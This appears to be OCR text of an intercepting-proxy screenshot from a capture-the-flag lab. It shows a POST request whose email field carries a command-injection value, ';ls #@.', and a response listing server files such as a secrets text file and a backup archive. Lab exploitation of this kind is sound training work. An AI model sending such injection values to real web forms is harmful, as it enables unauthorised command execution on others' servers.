 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: wlemrndvjeyse3y4ekgvdr0t9zrqp6v4w9lxixzg-web.cybertalentslabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin:
http://wlemrndvjeyse3y4ekgvdr0t9zrqp6v4w9lxixzg-web.cybertalentslabs.com
10 Connection: close
11 Referer:
http://wlemrndvjeyse3y4ekgvdr0t9zrqp6v4w9lxixzg-web.cybertalentslabs.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 email=;ls #@.
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Sat, 17 Jun 2023 23:10:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1771
7
8
9 emails_secret_1337.txt
10 hgdr64.backup.tar.gz
11 index.php
12 <div class="alert alert-success   ">
Your email inserted successfully
</div>
<!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <!-- The above 3 meta tags *must* come first in the head; any other
head content must come *after* these tags -->